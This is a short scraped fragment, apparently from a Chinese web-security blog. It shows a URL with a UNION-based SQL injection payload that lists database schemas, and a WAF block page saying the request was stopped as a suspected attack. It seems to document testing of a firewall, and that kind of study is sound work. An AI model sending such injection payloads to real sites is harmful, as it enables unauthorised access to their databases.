 /ud
/udata.php?id=1%20union%20select%20schema_name,2%20from%20information_schema.schemata
应用 WAF运维 Python语言 漏洞信息库 Android安全 正则表达式 代码审计 安全圈 内网wiki WEB安全 我的机器 go语言 VPS
当前访问疑似黑客攻击，已被加速乐拦截。
如果您是网站管理员点击这里查看详情
client: 114.249.203.21, server: ce9142b
破·见
weibo.com/u/5261507198